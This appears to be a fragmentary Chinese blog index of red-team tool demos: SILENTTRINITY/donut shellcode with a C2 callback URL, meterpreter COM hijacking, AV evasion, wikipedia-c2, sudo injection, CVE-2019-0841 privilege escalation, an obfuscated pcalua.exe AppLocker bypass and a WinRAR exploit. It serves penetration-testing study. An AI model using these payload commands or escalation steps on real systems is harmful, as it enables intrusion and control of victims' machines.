


Salsa-tools
视频演示:
感谢WGBIII编译的dll文件https://github.com/Hackplayers/Salsa-tools
comhijack&meterpreter
视频演示:
https://www.mdsec.co.uk/2019/05/persistence-the-continued-or-prolonged-existence-of-something-part-2-com-hijacking/感谢 WBG的改良使得脚本更加完善
donut
视频演示:
https://thewover.github.io/Introducing-Donut/https://github.com/TheWover/donut/https://github.com/TheWover/donut/releases/tag/v0.9https://github.com/byt3bl33d3r/SILENTTRINITY
123456789 .\donut.exe -a 1 -f .\SILENTTRINITY_DLL.dll -c ST -m Main -p http://192.168.10.125:80 .\donut.exe -a 2 -f .\SILENTTRINITY_DLL.dll -c ST -m Main -p http://192.168.10.125:80$filename="C:\Users\demon\Desktop\payload.bin"[convert]::ToBase64String([IO.File]::ReadAllBytes($filename)) | clip
...
AVIator
视频演示:
https://github.com/Ch0pin/AVIator
wikipedia-c2
视频演示:
https://github.com/dweezy-netsec/wikipedia-c2https://dweezy-netsec.github.io/blog/wikipediac2/
sudo_inject
https://github.com/nongiach/sudo_inject

1.执行作者的exp
2.观察sudo的结构体
1.sudo ls等于获取权限2.sudo id 可以看到sudo等于获取root权限3.sudo -i 等于获取root权限并以root权限使用shell登录
4.作者在以上基础增加修改 进行sudo注入

Merlin
视频演示:
相关链接:https://github.com/Ne0nd0g/merlinhttps://posts.specterops.io/merlin-v0-7-0-release-roll-up-717739cde77a
DACL权限覆盖提权(CVE-2019-0841)
视频演示:
1.背景CVE-2019-0841
2.硬链接我们首先看下什么是硬链接。https://krbtgt.pw/dacl-permissions-overwrite-privilege-escalation-cve-2019-0841/1.首先我们使用作者提到的谷歌项目中的CreateHardlink.exe 创建硬链接2.我们创建两个文本文件 一个(src.txt)源文件 一个(target.txt)目标文件。
3.检查两份文本文档 HASH值。我们并且可以看到两者HASH值相同。.
4.改变target.txt文本文档 HASH值,随即写入该txt文字。并检查两者HASH值。
5.那么我们开始创建硬链接
6.我们可以看到两者HASH 随着target的hash变化而变化,并在任意两者txt文件中随即写入文字都内容相同。

3.分析作者博文中的内容.1.首先事出因Windows AppX中 setting.dat文件 由硬链接处理不当导致的权限覆盖。并由于该文件由NT AUTHORITY\SYSTEM将使用该文件,并且作为低权限用户,您可以完全访问该文件。
2 ...
AppLockerList
1.pcalua.exe:>12345678910111213p^c^a^l^u^a^ ^-^n^ ^-^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a ...

CVE-2018-20250
视频演示:
https://research.checkpoint.com/extracting-code-execution-from-winrar/https://github.com/manulqwerty/Evil-WinRAR-Genhttps://github.com/360-A-Team/CVE-2018-20250/blob/master/ace.bt